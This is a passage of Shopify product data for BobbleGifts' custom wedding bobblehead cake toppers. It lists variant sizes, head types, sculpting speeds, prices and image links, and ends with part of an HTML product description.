Sculpting"],"price":13800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748151332,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748184100,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":15700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204340772,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":14400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204373540,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204406308,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748216868,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748249636,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":16200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748282404,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":17200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204537380,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204570148,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557204602916,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":17300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748315172,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748347940,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748380708,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89.jpg?v=1668344741"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"aspect_ratio":1.0,"height":1562,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","width":1562},{"alt":null,"id":23157636235300,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/2264672585a941bc877dc7d29957dad6.thumbnail.0000000000.jpg?v=1668344676"},"aspect_ratio":1.0,"duration":10100,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/2264672585a941bc877dc7d29957dad6\/2264672585a941bc877dc7d29957dad6.SD-480p-1.5Mbps-10515238.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/2264672585a941bc877dc7d29957dad6\/2264672585a941bc877dc7d29957dad6.HD-1080p-7.2Mbps-10515238.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/2264672585a941bc877dc7d29957dad6\/2264672585a941bc877dc7d29957dad6.HD-720p-4.5Mbps-10515238.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/2264672585a941bc877dc7d29957dad6\/2264672585a941bc877dc7d29957dad6.m3u8?v=0","width":1080}]},{"alt":"Custom Funny Wedding Bobbleheads","id":22970113359908,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89.jpg?v=1668344741"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89.jpg?v=1668344741","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan 